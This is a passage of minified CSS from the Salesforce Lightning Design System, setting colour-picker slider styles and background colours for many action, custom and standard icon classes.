),color-stop(#8000ff),color-stop(#9500ff),color-stop(#a0f),color-stop(#bf00ff),color-stop(#d500ff),color-stop(#ea00ff),color-stop(fuchsia),color-stop(#ff00ea),color-stop(#ff00d5),color-stop(#ff00bf),color-stop(#f0a),color-stop(#ff0095),color-stop(#ff0080),color-stop(#ff006a),color-stop(#f05),color-stop(#ff0040),color-stop(#ff002b),to(#ff0015));background:linear-gradient(to right,red,#ff1500,#ff2b00,#ff4000,#f50,#ff6a00,#ff8000,#ff9500,#fa0,#ffbf00,#ffd500,#ffea00,#ff0,#eaff00,#d5ff00,#bfff00,#af0,#95ff00,#80ff00,#6aff00,#5f0,#40ff00,#2bff00,#15ff00,#0f0,#00ff15,#00ff2b,#00ff40,#0f5,#00ff6a,#00ff80,#00ff95,#0fa,#00ffbf,#00ffd5,#00ffea,#0ff,#00eaff,#00d5ff,#00bfff,#0af,#0095ff,#0080ff,#006aff,#05f,#0040ff,#002bff,#0015ff,#00f,#1500ff,#2b00ff,#4000ff,#50f,#6a00ff,#8000ff,#9500ff,#a0f,#bf00ff,#d500ff,#ea00ff,#f0f,#ff00ea,#ff00d5,#ff00bf,#f0a,#ff0095,#ff0080,#ff006a,#f05,#ff0040,#ff002b,#ff0015)}.slds-color-picker__hue-slider::-webkit-slider-thumb{-moz-appearance:none;-webkit-appearance:none;appearance:none;cursor:pointer;height:calc(1.5rem - (1px * 2));width:.375rem;border:1px solid #514f4d;border-radius:.125rem;background:#f3f2f2}.slds-color-picker__hue-slider::-moz-range-thumb{-moz-appearance:none;-webkit-appearance:none;appearance:none;cursor:pointer;height:calc(1.5rem - (1px * 2));width:.375rem;border:1px solid #514f4d;border-radius:.125rem;background:#f3f2f2}.slds-color-picker__hue-slider::-ms-thumb{-moz-appearance:none;-webkit-appearance:none;appearance:none;cursor:pointer;height:calc(1.5rem - (1px * 2));width:.375rem;border:1px solid #514f4d;border-radius:.125rem;background:#f3f2f2;height:1.5rem}.slds-color-picker__hue-slider:focus{outline:0}.slds-color-picker__hue-slider:focus::-webkit-slider-thumb{border-color:#1589ee;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-color-picker__hue-slider:focus::-moz-range-thumb{border-color:#1589ee;box-shadow:0 0 3px #0070d2}.slds-color-picker__hue-slider:focus::-ms-thumb{border-color:#1589ee;box-shadow:0 0 3px #0070d2}.slds-color-picker__hue-slider::-moz-range-track{height:0}.slds-color-picker__hue-slider::-ms-track{height:0;border:0;background:0 0;color:transparent}.slds-color-picker__custom-inputs{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:.5rem}.slds-color-picker__custom-inputs .slds-form-element{-webkit-box-flex:flex-grow;-ms-flex:flex-grow;flex:flex-grow}.slds-color-picker__custom-inputs .slds-form-element:not(:first-child){margin-left:.25rem}.slds-color-picker__custom-inputs input{padding:0 .25rem}.slds-color-picker__custom-inputs abbr{cursor:text;text-decoration:none}.slds-color-picker__input-custom-hex{-webkit-box-flex:0;-ms-flex:none;flex:none;width:4.2rem}.slds-color-picker__input-custom-hex input{font-size:.75rem}.slds-color-picker__selector-footer{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-color-picker__selector-footer .slds-button{-webkit-box-flex:1;-ms-flex:1;flex:1}.slds-swatch{display:inline-block;vertical-align:middle;height:1.25rem;width:1.25rem;border-radius:.125rem;-webkit-box-shadow:inset 0 0 1px rgba(0,0,0,.4);box-shadow:inset 0 0 1px rgba(0,0,0,.4)}.slds-color-picker.slds-color-picker_swatches-only{width:13.3rem;padding:.5rem}.slds-color-picker.slds-color-picker_swatches-only .slds-color-picker__selector{margin:0}.slds-icon__container,.slds-icon_container{display:inline-block;border-radius:.25rem;line-height:1}.slds-icon__container--circle,.slds-icon__container_circle,.slds-icon_container--circle,.slds-icon_container_circle{padding:.5rem;border-radius:50%}[dir=rtl] .slds-icon_flip{-webkit-transform:scaleX(-1);transform:scaleX(-1)}[class*=slds-icon-action-]{padding:.5rem;border-radius:50%}.slds-icon-action-new-custom18{background-color:#4dca76}.slds-icon-action-new-custom29{background-color:#bdd25f}.slds-icon-action-edit-groups{background-color:#34becd}.slds-icon-action-new-custom9{background-color:#6b9ee2}.slds-icon-action-log-a-call{background-color:#48c3cc}.slds-icon-action-new-custom19{background-color:#3abeb1}.slds-icon-action-filter{background-color:#fd90b5}.slds-icon-action-user-activation{background-color:#54698d}.slds-icon-action-opportunity-competitor{background-color:#fcb95b}.slds-icon-action-canvas{background-color:#8199af}.slds-icon-action-change-record-type{background-color:#54698d}.slds-icon-action-new-notebook{background-color:#e6d478}.slds-icon-action-docusign{background-color:#5080db}.slds-icon-action-share-link{background-color:#7a9ae6}.slds-icon-action-add-file{background-color:#7e8be4}.slds-icon-action-edit-relationship{background-color:#1dccbf}.slds-icon-action-notebook{background-color:#e6d478}.slds-icon-action-new-lead{background-color:#f88962}.slds-icon-action-new-custom-object{background-color:#a7d44d}.slds-icon-action-new-account{background-color:#7f8de1}.slds-icon-action-question-post-action{background-color:#32af5c}.slds-icon-action-share-file{background-color:#baac93}.slds-icon-action-default-custom-object{background-color:#8199af}.slds-icon-action-opportunity-team-member{background-color:#fcb95b}.slds-icon-action-add-photo-video{background-color:#00cdc0}.slds-icon-action-sort{background-color:#fab9a5}.slds-icon-action-call{background-color:#1fcaa0}.slds-icon-action-concur{background-color:#4cc3c7}.slds-icon-action-reject{background-color:#00c6b7}.slds-icon-action-share-poll{background-color:#699be1}.slds-icon-action-following{background-color:#7dcf64}.slds-icon-action-defer{background-color:#ef7ead}.slds-icon-action-opportunity-line-item{background-color:#fcb95b}.slds-icon-action-social-post{background-color:#ea74a2}.slds-icon-action-share-post{background-color:#65cae4}.slds-icon-action-view-relationship{background-color:#3c97dd}.slds-icon-action-upload{background-color:#54698d}.slds-icon-action-remove-relationship{background-color:#ef6e64}.slds-icon-action-freeze-user{background-color:#54698d}.slds-icon-action-new-person-account{background-color:#7f8de1}.slds-icon-action-bug{background-color:#ef6e5d}.slds-icon-action-apex{background-color:#696e71}.slds-icon-action-new-opportunity{background-color:#fcb95b}.slds-icon-action-fallback{background-color:#9895ee}.slds-icon-action-dial-in{background-color:#8b9ae3}.slds-icon-action-approval{background-color:#00c6b7}.slds-icon-action-change-owner{background-color:#54698d}.slds-icon-action-new-task{background-color:#4bc076}.slds-icon-action-priority{background-color:#fbb439}.slds-icon-action-remove{background-color:#54698d}.slds-icon-action-web-link{background-color:#56aadf}.slds-icon-action-leave-group{background-color:#f39e58}.slds-icon-action-manage-perm-sets{background-color:#54698d}.slds-icon-action-close{background-color:#ef6e64}.slds-icon-action-google-news{background-color:#f5675b}.slds-icon-action-announcement{background-color:#fe8f60}.slds-icon-action-back{background-color:#0dc2d9}.slds-icon-action-new-custom90{background-color:#22a48a}.slds-icon-action-download{background-color:#54698d}.slds-icon-action-new-custom80{background-color:#659ad5}.slds-icon-action-new-custom91{background-color:#bf7b66}.slds-icon-action-search{background-color:#48adeb}.slds-icon-action-new-event{background-color:#eb7092}.slds-icon-action-new-custom70{background-color:#e769b4}.slds-icon-action-new-custom81{background-color:#da627f}.slds-icon-action-new-custom92{background-color:#517e82}.slds-icon-action-refresh{background-color:#54698d}.slds-icon-action-share-thanks{background-color:#e9696e}.slds-icon-action-update{background-color:#81b4d6}.slds-icon-action-email{background-color:#95aec5}.slds-icon-action-join-group{background-color:#779ef2}.slds-icon-action-new-custom60{background-color:#bf5a88}.slds-icon-action-new-custom71{background-color:#e36ee3}.slds-icon-action-new-custom82{background-color:#d15b97}.slds-icon-action-new-custom93{background-color:#904d4c}.slds-icon-action-edit{background-color:#1dccbf}.slds-icon-action-quote{background-color:#88c651}.slds-icon-action-dropbox{background-color:#52aef9}.slds-icon-action-description{background-color:#7dc37d}.slds-icon-action-map{background-color:#76c6ee}.slds-icon-action-user{background-color:#65cae4}.slds-icon-action-reset-password{background-color:#54698d}.slds-icon-action-new-custom50{background-color:#49bcd3}.slds-icon-action-new-custom61{background-color:#f57376}.slds-icon-action-new-custom72{background-color:#8d9bfb}.slds-icon-action-new-custom83{background-color:#e7806f}.slds-icon-action-new-custom94{background-color:#439cba}.slds-icon-action-clone{background-color:#6ca1e9}.slds-icon-action-script{background-color:#0070d2}.slds-icon-action-delete{background-color:#e6717c}.slds-icon-action-new-custom40{background-color:#83c75e}.slds-icon-action-new-custom51{background-color:#d8c760}.slds-icon-action-new-custom62{background-color:#6b92dc}.slds-icon-action-new-custom73{background-color:#679ef0}.slds-icon-action-new-custom84{background-color:#f6707b}.slds-icon-action-new-custom95{background-color:#8bcf6a}.slds-icon-action-share{background-color:#54698d}.slds-icon-action-new-custom30{background-color:#f59f71}.slds-icon-action-new-custom41{background-color:#43b5b5}.slds-icon-action-new-custom52{background-color:#ee8e6f}.slds-icon-action-new-custom63{background-color:#7ccf60}.slds-icon-action-new-custom74{background-color:#41c8a0}.slds-icon-action-new-custom85{background-color:#f26891}.slds-icon-action-new-custom96{background-color:#6d9de3}.slds-icon-action-log-event{background-color:#6ca1e9}.slds-icon-action-new-group{background-color:#83b6ff}.slds-icon-action-new-custom20{background-color:#48c7c8}.slds-icon-action-new-custom31{background-color:#eb687f}.slds-icon-action-new-custom42{background-color:#cfd05b}.slds-icon-action-info{background-color:#54698d}.slds-icon-action-new-custom53{background-color:#f36e83}.slds-icon-action-new-custom64{background-color:#618fd8}.slds-icon-action-new-custom75{background-color:#cd9f65}.slds-icon-action-new-custom86{background-color:#e260ab}.slds-icon-action-flow{background-color:#0079bc}.slds-icon-action-new-custom97{background-color:#dd6085}.slds-icon-action-submit-for-approval{background-color:#50cc7a}.slds-icon-action-new{background-color:#33bce7}.slds-icon-action-new-campaign{background-color:#f49756}.slds-icon-action-new-custom10{background-color:#6488e3}.slds-icon-action-new-custom21{background-color:#8a7aed}.slds-icon-action-new-custom32{background-color:#38c393}.slds-icon-action-new-custom43{background-color:#7f93f9}.slds-icon-action-new-custom54{background-color:#ea70b1}.slds-icon-action-new-custom65{background-color:#f279ab}.slds-icon-action-new-custom76{background-color:#db6d7a}.slds-icon-action-new-custom87{background-color:#d876e5}.slds-icon-action-new-custom98{background-color:#e1be5c}.slds-icon-action-new-case{background-color:#f2cf5b}.slds-icon-action-new-custom100{background-color:#e15d76}.slds-icon-action-new-custom1{background-color:#ff7b84}.slds-icon-action-new-contact{background-color:#a094ed}.slds-icon-action-office-365{background-color:#ff8041}.slds-icon-action-new-custom11{background-color:#8784ea}.slds-icon-action-new-custom22{background-color:#8b85f9}.slds-icon-action-new-custom33{background-color:#97cf5d}.slds-icon-action-new-custom44{background-color:#c8ca58}.slds-icon-action-new-custom55{background-color:#d66ee0}.slds-icon-action-new-custom66{background-color:#d8be5f}.slds-icon-action-new-custom77{background-color:#b55d5b}.slds-icon-action-new-custom88{background-color:#996fe6}.slds-icon-action-new-custom99{background-color:#f0856e}.slds-icon-action-add-contact{background-color:#a094ed}.slds-icon-action-evernote{background-color:#86c86f}.slds-icon-action-new-custom2{background-color:#cfd05c}.slds-icon-action-lead-convert{background-color:#f88962}.slds-icon-action-new-custom12{background-color:#dc71d1}.slds-icon-action-new-custom23{background-color:#b070e6}.slds-icon-action-new-custom34{background-color:#d58a6a}.slds-icon-action-new-custom45{background-color:#d95879}.slds-icon-action-new-custom56{background-color:#718deb}.slds-icon-action-new-custom67{background-color:#f87d76}.slds-icon-action-recall{background-color:#4a698d}.slds-icon-action-new-custom78{background-color:#5a95dd}.slds-icon-action-new-custom89{background-color:#3e99be}.slds-icon-action-follow{background-color:#31b9f8}.slds-icon-action-record{background-color:#7dc37d}.slds-icon-action-new-custom3{background-color:#ecb46c}.slds-icon-action-new-note{background-color:#e6d478}.slds-icon-action-new-custom13{background-color:#df6184}.slds-icon-action-new-custom24{background-color:#e56798}.slds-icon-action-new-custom35{background-color:#e9637e}.slds-icon-action-new-custom46{background-color:#67a5e7}.slds-icon-action-new-custom57{background-color:#5a9cdd}.slds-icon-action-new-custom68{background-color:#f26979}.slds-icon-action-new-custom79{background-color:#8ed363}.slds-icon-action-new-child-case{background-color:#fa975c}.slds-icon-action-new-custom4{background-color:#e1d951}.slds-icon-action-new-custom14{background-color:#3cc2b3}.slds-icon-action-new-custom25{background-color:#e46fbe}.slds-icon-action-new-custom36{background-color:#d472d4}.slds-icon-action-new-custom47{background-color:#5fcc64}.slds-icon-action-new-custom58{background-color:#34b59d}.slds-icon-action-new-custom69{background-color:#ed6387}.slds-icon-action-new-custom5{background-color:#9fdb66}.slds-icon-action-goal{background-color:#56aadf}.slds-icon-action-new-custom15{background-color:#f77e75}.slds-icon-action-new-custom26{background-color:#7698f0}.slds-icon-action-new-custom37{background-color:#8c89f2}.slds-icon-action-new-custom48{background-color:#ef697f}.slds-icon-action-new-custom59{background-color:#e3d067}.slds-icon-action-new-custom6{background-color:#54c473}.slds-icon-action-log-this-event{background-color:#eb7092}.slds-icon-action-new-custom16{background-color:#e9af67}.slds-icon-action-new-custom27{background-color:#5ab0d2}.slds-icon-action-new-custom38{background-color:#53b6d7}.slds-icon-action-new-custom49{background-color:#e25c80}.slds-icon-action-new-custom7{background-color:#6a89e5}.slds-icon-action-more{background-color:#62b7ed}.slds-icon-action-add-relationship{background-color:#62b7ed}.slds-icon-action-new-custom17{background-color:#acd360}.slds-icon-action-new-custom28{background-color:#89c059}.slds-icon-action-new-custom39{background-color:#4fbe75}.slds-icon-action-password-unlock{background-color:#54698d}.slds-icon-action-check{background-color:#54698d}.slds-icon-action-update-status{background-color:#1ec7be}.slds-icon-action-preview{background-color:#7f8de1}.slds-icon-action-new-custom8{background-color:#50ceb9}.slds-icon-custom-110,.slds-icon-custom-custom110{background-color:#f28b00;color:#fff}.slds-icon-custom-100,.slds-icon-custom-custom100{background-color:#e15d76;color:#fff}.slds-icon-custom-111,.slds-icon-custom-custom111{background-color:#f28b00;color:#fff}.slds-icon-custom-1,.slds-icon-custom-custom1{background-color:#ff7b84;color:#fff}.slds-icon-custom-101,.slds-icon-custom-custom101{background-color:#f28b00;color:#fff}.slds-icon-custom-112,.slds-icon-custom-custom112{background-color:#f28b00;color:#fff}.slds-icon-custom-2,.slds-icon-custom-custom2{background-color:#cfd05c;color:#fff}.slds-icon-custom-102,.slds-icon-custom-custom102{background-color:#f28b00;color:#fff}.slds-icon-custom-113,.slds-icon-custom-custom113{background-color:#f28b00;color:#fff}.slds-icon-custom-90,.slds-icon-custom-custom90{background-color:#22a48a;color:#fff}.slds-icon-custom-3,.slds-icon-custom-custom3{background-color:#ecb46c;color:#fff}.slds-icon-custom-103,.slds-icon-custom-custom103{background-color:#f28b00;color:#fff}.slds-icon-custom-80,.slds-icon-custom-custom80{background-color:#659ad5;color:#fff}.slds-icon-custom-91,.slds-icon-custom-custom91{background-color:#bf7b66;color:#fff}.slds-icon-custom-4,.slds-icon-custom-custom4{background-color:#e1d951;color:#fff}.slds-icon-custom-104,.slds-icon-custom-custom104{background-color:#f28b00;color:#fff}.slds-icon-custom-70,.slds-icon-custom-custom70{background-color:#e769b4;color:#fff}.slds-icon-custom-81,.slds-icon-custom-custom81{background-color:#da627f;color:#fff}.slds-icon-custom-92,.slds-icon-custom-custom92{background-color:#517e82;color:#fff}.slds-icon-custom-5,.slds-icon-custom-custom5{background-color:#9fdb66;color:#fff}.slds-icon-custom-105,.slds-icon-custom-custom105{background-color:#f28b00;color:#fff}.slds-icon-custom-60,.slds-icon-custom-custom60{background-color:#bf5a88;color:#fff}.slds-icon-custom-71,.slds-icon-custom-custom71{background-color:#e36ee3;color:#fff}.slds-icon-custom-82,.slds-icon-custom-custom82{background-color:#d15b97;color:#fff}.slds-icon-custom-93,.slds-icon-custom-custom93{background-color:#904d4c;color:#fff}.slds-icon-custom-6,.slds-icon-custom-custom6{background-color:#54c473;color:#fff}.slds-icon-custom-106,.slds-icon-custom-custom106{background-color:#f28b00;color:#fff}.slds-icon-custom-50,.slds-icon-custom-custom50{background-color:#49bcd3;color:#fff}.slds-icon-custom-61,.slds-icon-custom-custom61{background-color:#f57376;color:#fff}.slds-icon-custom-72,.slds-icon-custom-custom72{background-color:#8d9bfb;color:#fff}.slds-icon-custom-83,.slds-icon-custom-custom83{background-color:#e7806f;color:#fff}.slds-icon-custom-94,.slds-icon-custom-custom94{background-color:#439cba;color:#fff}.slds-icon-custom-7,.slds-icon-custom-custom7{background-color:#6a89e5;color:#fff}.slds-icon-custom-107,.slds-icon-custom-custom107{background-color:#f28b00;color:#fff}.slds-icon-custom-40,.slds-icon-custom-custom40{background-color:#83c75e;color:#fff}.slds-icon-custom-51,.slds-icon-custom-custom51{background-color:#d8c760;color:#fff}.slds-icon-custom-62,.slds-icon-custom-custom62{background-color:#6b92dc;color:#fff}.slds-icon-custom-73,.slds-icon-custom-custom73{background-color:#679ef0;color:#fff}.slds-icon-custom-84,.slds-icon-custom-custom84{background-color:#f6707b;color:#fff}.slds-icon-custom-95,.slds-icon-custom-custom95{background-color:#8bcf6a;color:#fff}.slds-icon-custom-8,.slds-icon-custom-custom8{background-color:#50ceb9;color:#fff}.slds-icon-custom-108,.slds-icon-custom-custom108{background-color:#f28b00;color:#fff}.slds-icon-custom-30,.slds-icon-custom-custom30{background-color:#f59f71;color:#fff}.slds-icon-custom-41,.slds-icon-custom-custom41{background-color:#43b5b5;color:#fff}.slds-icon-custom-52,.slds-icon-custom-custom52{background-color:#ee8e6f;color:#fff}.slds-icon-custom-63,.slds-icon-custom-custom63{background-color:#7ccf60;color:#fff}.slds-icon-custom-74,.slds-icon-custom-custom74{background-color:#41c8a0;color:#fff}.slds-icon-custom-85,.slds-icon-custom-custom85{background-color:#f26891;color:#fff}.slds-icon-custom-96,.slds-icon-custom-custom96{background-color:#6d9de3;color:#fff}.slds-icon-custom-9,.slds-icon-custom-custom9{background-color:#6b9ee2;color:#fff}.slds-icon-custom-109,.slds-icon-custom-custom109{background-color:#f28b00;color:#fff}.slds-icon-custom-20,.slds-icon-custom-custom20{background-color:#48c7c8;color:#fff}.slds-icon-custom-31,.slds-icon-custom-custom31{background-color:#eb687f;color:#fff}.slds-icon-custom-42,.slds-icon-custom-custom42{background-color:#cfd05b;color:#fff}.slds-icon-custom-53,.slds-icon-custom-custom53{background-color:#f36e83;color:#fff}.slds-icon-custom-64,.slds-icon-custom-custom64{background-color:#618fd8;color:#fff}.slds-icon-custom-75,.slds-icon-custom-custom75{background-color:#cd9f65;color:#fff}.slds-icon-custom-86,.slds-icon-custom-custom86{background-color:#e260ab;color:#fff}.slds-icon-custom-97,.slds-icon-custom-custom97{background-color:#dd6085;color:#fff}.slds-icon-custom-10,.slds-icon-custom-custom10{background-color:#6488e3;color:#fff}.slds-icon-custom-21,.slds-icon-custom-custom21{background-color:#8a7aed;color:#fff}.slds-icon-custom-32,.slds-icon-custom-custom32{background-color:#38c393;color:#fff}.slds-icon-custom-43,.slds-icon-custom-custom43{background-color:#7f93f9;color:#fff}.slds-icon-custom-54,.slds-icon-custom-custom54{background-color:#ea70b1;color:#fff}.slds-icon-custom-65,.slds-icon-custom-custom65{background-color:#f279ab;color:#fff}.slds-icon-custom-76,.slds-icon-custom-custom76{background-color:#db6d7a;color:#fff}.slds-icon-custom-87,.slds-icon-custom-custom87{background-color:#d876e5;color:#fff}.slds-icon-custom-98,.slds-icon-custom-custom98{background-color:#e1be5c;color:#fff}.slds-icon-custom-11,.slds-icon-custom-custom11{background-color:#8784ea;color:#fff}.slds-icon-custom-22,.slds-icon-custom-custom22{background-color:#8b85f9;color:#fff}.slds-icon-custom-33,.slds-icon-custom-custom33{background-color:#97cf5d;color:#fff}.slds-icon-custom-44,.slds-icon-custom-custom44{background-color:#c8ca58;color:#fff}.slds-icon-custom-55,.slds-icon-custom-custom55{background-color:#d66ee0;color:#fff}.slds-icon-custom-66,.slds-icon-custom-custom66{background-color:#d8be5f;color:#fff}.slds-icon-custom-77,.slds-icon-custom-custom77{background-color:#b55d5b;color:#fff}.slds-icon-custom-88,.slds-icon-custom-custom88{background-color:#996fe6;color:#fff}.slds-icon-custom-99,.slds-icon-custom-custom99{background-color:#f0856e;color:#fff}.slds-icon-custom-12,.slds-icon-custom-custom12{background-color:#dc71d1;color:#fff}.slds-icon-custom-23,.slds-icon-custom-custom23{background-color:#b070e6;color:#fff}.slds-icon-custom-34,.slds-icon-custom-custom34{background-color:#d58a6a;color:#fff}.slds-icon-custom-45,.slds-icon-custom-custom45{background-color:#d95879;color:#fff}.slds-icon-custom-56,.slds-icon-custom-custom56{background-color:#718deb;color:#fff}.slds-icon-custom-67,.slds-icon-custom-custom67{background-color:#f87d76;color:#fff}.slds-icon-custom-78,.slds-icon-custom-custom78{background-color:#5a95dd;color:#fff}.slds-icon-custom-89,.slds-icon-custom-custom89{background-color:#3e99be;color:#fff}.slds-icon-custom-13,.slds-icon-custom-custom13{background-color:#df6184;color:#fff}.slds-icon-custom-24,.slds-icon-custom-custom24{background-color:#e56798;color:#fff}.slds-icon-custom-35,.slds-icon-custom-custom35{background-color:#e9637e;color:#fff}.slds-icon-custom-46,.slds-icon-custom-custom46{background-color:#67a5e7;color:#fff}.slds-icon-custom-57,.slds-icon-custom-custom57{background-color:#5a9cdd;color:#fff}.slds-icon-custom-68,.slds-icon-custom-custom68{background-color:#f26979;color:#fff}.slds-icon-custom-79,.slds-icon-custom-custom79{background-color:#8ed363;color:#fff}.slds-icon-custom-14,.slds-icon-custom-custom14{background-color:#3cc2b3;color:#fff}.slds-icon-custom-25,.slds-icon-custom-custom25{background-color:#e46fbe;color:#fff}.slds-icon-custom-36,.slds-icon-custom-custom36{background-color:#d472d4;color:#fff}.slds-icon-custom-47,.slds-icon-custom-custom47{background-color:#5fcc64;color:#fff}.slds-icon-custom-58,.slds-icon-custom-custom58{background-color:#34b59d;color:#fff}.slds-icon-custom-69,.slds-icon-custom-custom69{background-color:#ed6387;color:#fff}.slds-icon-custom-15,.slds-icon-custom-custom15{background-color:#f77e75;color:#fff}.slds-icon-custom-26,.slds-icon-custom-custom26{background-color:#7698f0;color:#fff}.slds-icon-custom-37,.slds-icon-custom-custom37{background-color:#8c89f2;color:#fff}.slds-icon-custom-48,.slds-icon-custom-custom48{background-color:#ef697f;color:#fff}.slds-icon-custom-59,.slds-icon-custom-custom59{background-color:#e3d067;color:#fff}.slds-icon-custom-16,.slds-icon-custom-custom16{background-color:#e9af67;color:#fff}.slds-icon-custom-27,.slds-icon-custom-custom27{background-color:#5ab0d2;color:#fff}.slds-icon-custom-38,.slds-icon-custom-custom38{background-color:#53b6d7;color:#fff}.slds-icon-custom-49,.slds-icon-custom-custom49{background-color:#e25c80;color:#fff}.slds-icon-custom-17,.slds-icon-custom-custom17{background-color:#acd360;color:#fff}.slds-icon-custom-28,.slds-icon-custom-custom28{background-color:#89c059;color:#fff}.slds-icon-custom-39,.slds-icon-custom-custom39{background-color:#4fbe75;color:#fff}.slds-icon-custom-18,.slds-icon-custom-custom18{background-color:#4dca76;color:#fff}.slds-icon-custom-29,.slds-icon-custom-custom29{background-color:#bdd25f;color:#fff}.slds-icon-custom-19,.slds-icon-custom-custom19{background-color:#3abeb1;color:#fff}.slds-icon-standard-task-2{background-color:#4bc076}.slds-icon-standard-contact{background-color:#a094ed}.slds-icon-standard-multi-select-checkbox{background-color:#969492}.slds-icon-standard-work-order{background-color:#50e3c2}.slds-icon-standard-post{background-color:#65cae4}.slds-icon-standard-global-constant{background-color:#54698d}.slds-icon-standard-carousel{background-color:#6bbd6e}.slds-icon-standard-work-contract{background-color:#00a1e0}.slds-icon-standard-resource-skill{background-color:#45c173}.slds-icon-standard-system-and-global-variable{background-color:#54698d}.slds-icon-standard-segments{background-color:#f28b00}.slds-icon-standard-goals{background-color:#56aadf}.slds-icon-standard-case-wrap-up{background-color:#f2cf5b}.slds-icon-standard-investment-account{background-color:#4bc076}.slds-icon-standard-store{background-color:#04844b}.slds-icon-standard-output{background-color:#439cba}.slds-icon-standard-store-group{background-color:#3c97dd}.slds-icon-standard-all{background-color:#54698d}.slds-icon-standard-picklist-choice{background-color:#54698d}.slds-icon-standard-choice{background-color:#54698d}.slds-icon-standard-app{background-color:#fcb95b}.slds-icon-standard-default{background-color:#8199af}.slds-icon-standard-case-milestone{background-color:#f2cf5b}.slds-icon-standard-today{background-color:#ef7ead}.slds-icon-standard-buyer-account{background-color:#04844b}.slds-icon-standard-lead-list{background-color:#f88962}.slds-icon-standard-work-plan-template{background-color:#449488}.slds-icon-standard-shift{background-color:#eb7092}.slds-icon-standard-product-item-transaction{background-color:#f88962}.slds-icon-standard-apex{background-color:#54698d}.slds-icon-standard-reply-text{background-color:#f88965}.slds-icon-standard-answer-private{background-color:#f2cf5b}.slds-icon-standard-asset-downtime-period{background-color:#317a92}.slds-icon-standard-opportunity-contact-role{background-color:#7e8be4}.slds-icon-standard-retail-banking-console{background-color:#00afa0}.slds-icon-standard-channel-program-members{background-color:#0eb58a}.slds-icon-standard-apps-admin{background-color:#9895ee}.slds-icon-standard-datadotcom{background-color:#1589ee}.slds-icon-standard-settings{background-color:#04844b}.slds-icon-standard-product-item{background-color:#769ed9}.slds-icon-standard-metrics{background-color:#56aadf}.slds-icon-standard-topic2{background-color:#56aad0}.slds-icon-standard-partner-fund-allocation{background-color:#0eb58a}.slds-icon-standard-approval{background-color:#50cc7a}.slds-icon-standard-work-queue{background-color:#54698d}.slds-icon-standard-iot-orchestrations{background-color:#2a739e}.slds-icon-standard-visualforce-page{background-color:#fcb95b}.slds-icon-standard-person-account{background-color:#7f8de1}.slds-icon-standard-entity{background-color:#f88962}.slds-icon-standard-service-territory-location{background-color:#7e8be4}.slds-icon-standard-entitlement-policy{background-color:#04844b}.slds-icon-standard-order-item{background-color:#769ed3}.slds-icon-standard-read-receipts{background-color:#4bc076}.slds-icon-standard-javascript-button{background-color:#fcb95b}.slds-icon-standard-maintenance-asset{background-color:#2a739e}.slds-icon-standard-work-plan-rule{background-color:#449488}.slds-icon-standard-loop{background-color:#ff9a3c}.slds-icon-standard-portal-roles-and-subordinates{background-color:#7a9ae6}.slds-icon-standard-work-capacity-limit{background-color:#0079bc}.slds-icon-standard-employee-organization{background-color:#00a1e0}.slds-icon-standard-constant{background-color:#54698d}.slds-icon-standard-marketing-actions{background-color:#6bbd6e}.slds-icon-standard-case-transcript{background-color:#f2cf5b}.slds-icon-standard-timesheet-entry{background-color:#7dc37d}.slds-icon-standard-multi-picklist{background-color:#969492}.slds-icon-standard-visit-templates{background-color:#3c97dd}.slds-icon-standard-task{background-color:#4bc076}.slds-icon-standard-answer-best{background-color:#f2cf5b}.slds-icon-standard-asset-action{background-color:#317a92}.slds-icon-standard-orders{background-color:#769ed9}.slds-icon-standard-past-chat{background-color:#f88960}.slds-icon-standard-feedback{background-color:#6da1ea}.slds-icon-standard-action-list-component{background-color:#5876a3}.slds-icon-standard-opportunity-splits{background-color:#fcb95b}.slds-icon-standard-messaging-user{background-color:#34becd}.slds-icon-standard-trailhead{background-color:#032e61}.slds-icon-standard-entitlements{background-color:#b781d3}.slds-icon-standard-formula{background-color:#54698d}.slds-icon-standard-case-log-a-call{background-color:#f2cf5b}.slds-icon-standard-thanks-loading{background-color:#b8c3ce}.slds-icon-standard-job-family{background-color:#00a1e0}.slds-icon-standard-service-appointment-capacity-usage{background-color:#0079bc}.slds-icon-standard-channel-program-levels{background-color:#0eb58a}.slds-icon-standard-letterhead{background-color:#3c97dd}.slds-icon-standard-email-chatter{background-color:#f2cf5b}.slds-icon-standard-announcement{background-color:#62b7ed}.slds-icon-standard-bot{background-color:#54698f}.slds-icon-standard-macros{background-color:#47cfd2}.slds-icon-standard-dashboard-ea{background-color:#7e8be4}.slds-icon-standard-job-profile{background-color:#eb7092}.slds-icon-standard-steps{background-color:#54698d}.slds-icon-standard-asset-relationship{background-color:#fa975c}.slds-icon-standard-high-velocity-sales{background-color:#47cfc9}.slds-icon-standard-brand{background-color:#7e8be4}.slds-icon-standard-visits{background-color:#3c97dd}.slds-icon-standard-einstein-replies{background-color:#f88965}.slds-icon-standard-coaching{background-color:#f67594}.slds-icon-standard-record-lookup{background-color:#eb7092}.slds-icon-standard-lightning-component{background-color:#969492}.slds-icon-standard-search{background-color:#62b7ed}.slds-icon-standard-connected-apps{background-color:#9895ee}.slds-icon-standard-work-type-group{background-color:#0079bc}.slds-icon-standard-education{background-color:#3c97dd}.slds-icon-standard-work-type{background-color:#54698d}.slds-icon-standard-environment-hub{background-color:#54698d}.slds-icon-standard-cms{background-color:#88c651}.slds-icon-standard-call-coaching{background-color:#3c97dd}.slds-icon-standard-salesforce-cms{background-color:#00a1df}.slds-icon-standard-thanks{background-color:#e9696e}.slds-icon-standard-service-territory-member{background-color:#7e8be4}.slds-icon-standard-user-role{background-color:#8fc96e}.slds-icon-standard-work-capacity-usage{background-color:#0079bc}.slds-icon-standard-record-create{background-color:#eb7092}.slds-icon-standard-campaign-members{background-color:#f49756}.slds-icon-standard-retail-banking{background-color:#00d2be}.slds-icon-standard-portal-roles{background-color:#fb8950}.slds-icon-standard-calibration{background-color:#47cfd2}.slds-icon-standard-answer-public{background-color:#f2cf5b}.slds-icon-standard-display-text{background-color:#969492}.slds-icon-standard-unmatched{background-color:#62b7ed}.slds-icon-standard-partners{background-color:#0eb58a}.slds-icon-standard-email-iq{background-color:#a094ed}.slds-icon-standard-service-crew{background-color:#fa975c}.slds-icon-standard-voice-call{background-color:#30c85a}.slds-icon-standard-cancel-checkout{background-color:#969492}.slds-icon-standard-resource-capacity{background-color:#45c173}.slds-icon-standard-channel-programs{background-color:#0eb58a}.slds-icon-standard-quip{background-color:#d3451d}.slds-icon-standard-quip-sheet{background-color:#30c85a}.slds-icon-standard-timeslot{background-color:#fab24c}.slds-icon-standard-live-chat{background-color:#f88960}.slds-icon-standard-job